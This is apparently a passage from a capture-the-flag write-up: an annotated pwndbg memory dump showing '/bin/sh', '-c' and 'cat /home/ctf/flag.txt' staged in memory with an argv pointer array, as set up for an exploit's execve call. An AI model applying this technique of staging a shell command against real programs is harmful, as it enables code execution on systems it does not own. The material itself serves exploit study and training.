 pwndbg> x/64gx 0x4a7380 String /bin/sh
0x4a7380 <_dl_static_dtv+32>: 0x0068732f6e69622f 0x000000000000632d String -c
0x4a7390 <_dl_static_dtv+48>: 0x6d6f682f20746163 0x6c662f6674632f65 String "cat /home/ctf/flag.txt"
0x4a73a0 <_dl_static_dtv+64>: 0x00007478742e6761 0x00000000004a7380 Pointer that is pointing to /bin/sh
0x4a73b0 <_dl_static_dtv+80>: 0x00000000004a7388 0x00000000004a7390 Pointer that is pointing to -c
0x4a73c0 <_dl_static_dtv+96>: 0x0000000000000000 0x0000000000000000 Pointer that is pointing to "cat /home/ctf/flag.txt"
0x4a73d0 <_dl_static_dtv+112>: 0x0000000000000000 0x0000000000000000
0x4a73e0 <_dl_static_dtv+128>: 0x0000000000000000 0x0000000000000000
0x4a73f0 <_dl_static_dtv+144>: 0x0000000000000000 0x0000000000000000
0x4a7400 <_dl_static_dtv+160>: 0x0000000000000000 0x0000000000000000
0x4a7410 <_dl_static_dtv+176>: 0x0000000000000000 0x0000000000000000
0x4a7420 <_dl_static_dtv+192>: 0x0000000000000000 0x0000000000000000
0x4a7430 <_dl_static_dtv+208>: 0x0000000000000000 0x0000000000000000
0x4a7440 <_dl_static_dtv+224>: 0x0000000000000000 0x0000000000000000
0x4a7450 <_dl_static_dtv+240>: 0x0000000000000000 0x0000000000000000
0x4a7460 <_dl_static_dtv+256>: 0x0000000000000000 0x0000000000000000
0x4a7470 <_dl_static_dtv+272>: 0x0000000000000000 0x0000000000000000
0x4a7480 <_dl_static_dtv+288>: 0x0000000000000000 0x0000000000000000
0x4a7490 <_dl_static_dtv+304>: 0x0000000000000000 0x0000000000000000
0x4a74a0 <_dl_static_dtv+320>: 0x0000000000000000 0x0000000000000000
0x4a74b0 <_dl_static_dtv+336>: 0x0000000000000000 0x0000000000000000
0x4a74c0 <_dl_static_dtv+352>: 0x0000000000000000 0x0000000000000000